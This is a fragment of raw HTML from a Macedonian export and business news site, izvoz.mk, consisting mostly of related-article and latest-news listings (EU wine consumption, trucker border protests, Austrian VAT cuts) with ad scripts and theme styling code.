</script><h4 class="td-related-title td-block-title"><a id="tdi_8_41b" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_7_1b4" href="#">ПОВРЗАНИ СТАТИИ</a><a id="tdi_9_f77" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_7_1b4" href="#">ПОВЕЌЕ ОД АВТОРОТ</a></h4><div id=tdi_7_1b4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/potroshuvachkata-na-vino-vo-eu-ke-prodolzhi-da-se-namaluva/" rel="bookmark" class="td-image-wrap" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува"><img class="entry-thumb" src="[data-uri]" alt="" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/vino-vo-eu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/potroshuvachkata-na-vino-vo-eu-ke-prodolzhi-da-se-namaluva/" rel="bookmark" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува">Потрошувачката на вино во ЕУ ќе продолжи да се намалува</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><img class="entry-thumb" src="[data-uri]" alt="" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" class="td-image-wrap" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција"><img class="entry-thumb" src="[data-uri]" alt="Бекутан" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/becutan01-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција">Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><img class="entry-thumb" src="[data-uri]" alt="" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><img class="entry-thumb" src="[data-uri]" alt="Copyright AP Photo" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" class="td-image-wrap" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната"><img class="entry-thumb" src="[data-uri]" alt="" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/i-makedonskite-prevozniczi-se-prikluchuvaat-na-balkanskiot-shtrajk-protiv-evropskite-pravila-za-ogranichuvane-na-prestojot-na-profesionalnite-vozachi-vo-eu-i-shengen-zemjite/" rel="bookmark" title="И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната">И македонските превозници се приклучуваат на балканскиот штрајк против правилата за ограничување на престојот на професионалните возачи во Шенген зоната</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" class="td-image-wrap" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%"><img class="entry-thumb" src="[data-uri]" alt="Супермаркет" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/supermarket-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/avstrija-trajno-ke-go-namali-za-polovina-ddv-to-za-osnovnite-prehranbeni-proizvodi-od-10-na-5/" rel="bookmark" title="Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%">Австрија трајно ќе го преполови ДДВ-то за основните прехранбени производи од 10% на 5%</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_1b4" data-td_block_id="tdi_7_1b4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_1b4" data-td_block_id="tdi_7_1b4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td-a-rec td-a-rec-id-sidebar  tdi_10_1b1 td_block_template_4">
<style>
/* custom css */
.tdi_10_1b1.td-a-rec-img{
				    text-align: left;
				}.tdi_10_1b1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<div class="g g-8"><div class="g-single a-28"><a class="gofollow" data-track="MjgsOCwzMA==" href="https://zdravjebezrecept.mk/product/multi-essence-imuno/"><img src="https://izvoz.mk/wp-content/uploads/2025/12/gn-banner-300x250px-1.png" style="border:0px solid #000000;padding:0.0em;"/></a></div></div></div><div class="td_block_wrap td_block_16 td_block_widget tdi_11_d41 td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_d41" ><script>var block_tdi_11_d41 = new tdBlock();
block_tdi_11_d41.id = "tdi_11_d41";
block_tdi_11_d41.atts = '{"custom_title":"\u041d\u0410\u0408\u041d\u041e\u0412\u0418","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx7_tl":"","mx7_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11_d41","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx7f_title_font_header":"","mx7f_title_font_title":"Article title","mx7f_title_font_settings":"","mx7f_title_font_family":"","mx7f_title_font_size":"","mx7f_title_font_line_height":"","mx7f_title_font_style":"","mx7f_title_font_weight":"","mx7f_title_font_transform":"","mx7f_title_font_spacing":"","mx7f_title_":"","mx7f_cat_font_title":"Article category tag","mx7f_cat_font_settings":"","mx7f_cat_font_family":"","mx7f_cat_font_size":"","mx7f_cat_font_line_height":"","mx7f_cat_font_style":"","mx7f_cat_font_weight":"","mx7f_cat_font_transform":"","mx7f_cat_font_spacing":"","mx7f_cat_":"","mx7f_meta_font_title":"Article meta info","mx7f_meta_font_settings":"","mx7f_meta_font_family":"","mx7f_meta_font_size":"","mx7f_meta_font_line_height":"","mx7f_meta_font_style":"","mx7f_meta_font_weight":"","mx7f_meta_font_transform":"","mx7f_meta_font_spacing":"","mx7f_meta_":"","mx7f_ex_font_title":"Article excerpt","mx7f_ex_font_settings":"","mx7f_ex_font_family":"","mx7f_ex_font_size":"","mx7f_ex_font_line_height":"","mx7f_ex_font_style":"","mx7f_ex_font_weight":"","mx7f_ex_font_transform":"","mx7f_ex_font_spacing":"","mx7f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11_d41","tdc_css_class_style":"tdi_11_d41_rand_style"}';
block_tdi_11_d41.td_column_number = "1";
block_tdi_11_d41.block_type = "td_block_16";
block_tdi_11_d41.post_count = "5";
block_tdi_11_d41.found_posts = "4081";
block_tdi_11_d41.header_color = "#";
block_tdi_11_d41.ajax_pagination_infinite_stop = "";
block_tdi_11_d41.max_num_pages = "817";
tdBlocksArray.push(block_tdi_11_d41);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">НАЈНОВИ</span></h4></div><div id=tdi_11_d41 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/potroshuvachkata-na-vino-vo-eu-ke-prodolzhi-da-se-namaluva/" rel="bookmark" class="td-image-wrap" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува"><img class="entry-thumb" src="[data-uri]" alt="" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/vino-vo-eu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/potroshuvachkata-na-vino-vo-eu-ke-prodolzhi-da-se-namaluva/" rel="bookmark" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува">Потрошувачката на вино во ЕУ ќе продолжи да се намалува</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:08:21+00:00" >27 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><img class="entry-thumb" src="[data-uri]" alt="" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:30:24+00:00" >26 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><img class="entry-thumb" src="[data-uri]" alt="" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:07:36+00:00" >23 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" class="td-image-wrap" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција"><img class="entry-thumb" src="[data-uri]" alt="Бекутан" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/becutan01-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonska-gordost-detskiot-krem-bekutan-otsega-dostapna-i-vo-lidl-franczija/" rel="bookmark" title="Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција">Македонска гордост: Детскиот крем „БЕКУТАН“ отсега достапна и во „ЛИДЛ“, Франција</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:36:35+00:00" >23 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><img class="entry-thumb" src="[data-uri]" alt="Зоран Илиевски, АКТИВА" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:33:43+00:00" >22 јануари, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_d41" data-td_block_id="tdi_11_d41"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_11_d41" data-td_block_id="tdi_11_d41"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_12_5d3" class="tdc-zone"><div class="tdc_zone tdi_13_247  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_13_247{
                    min-height: 0;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_247{
margin-top:150px !important;
}
}

</style><div id="tdi_14_149" class="tdc-row stretch_row"><div class="vc_row tdi_15_bbb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_15_bbb{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_15_bbb{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_15_bbb .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_15_bbb{
margin-top:-160px !important;
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_bbb{
padding-top:44px !important;
}
}

</style>
<div class="tdi_14_149_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_14_149_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://localhost/izvozmk/wp-content/uploads/2019/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_14_149_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_17_407  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17_407{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_19_7d1  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_7d1{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_21_84b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_21_84b{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_22_225 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22_225" >
<style>
.td-theme-wrap .tdi_22_225 .td-block-title > *,
            .td-theme-wrap .tdi_22_225 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_22_225 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_22_225 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_22_225 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_22_225 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_225 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_22_225 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_22_225 .td_quote_on_blocks,
            .td-theme-wrap .tdi_22_225 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_22_225 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_22_225 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_22_225 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_22_225 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_22_225 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_22_225 .td-read-more a,
            .td-theme-wrap .tdi_22_225 .td-weather-information:before,
            .td-theme-wrap .tdi_22_225 .td-weather-week:before,
            .td-theme-wrap .tdi_22_225 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_22_225 .td-post-category,
            .td-theme-wrap .tdi_22_225 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_22_225{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_22_225{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_225{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_22_225 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_22_225 .entry-thumb{
					background-position: center 50%;
				}.tdi_22_225 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_22_225 .td-image-container,
				.ie11 .tdi_22_225 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_22_225 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_22_225 .td-module-meta-info,
